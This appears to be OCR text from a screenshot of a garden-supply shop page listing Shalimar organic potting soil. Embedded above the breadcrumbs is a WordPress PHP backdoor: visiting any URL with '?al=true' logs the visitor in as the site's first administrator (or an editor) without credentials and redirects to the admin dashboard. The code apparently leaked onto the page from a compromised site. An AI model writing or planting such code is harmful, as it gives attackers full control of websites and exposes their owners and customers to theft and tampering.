
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Garden Accessories
Potting Soils & Fertilizers
Shalimar
Organic Potting Soil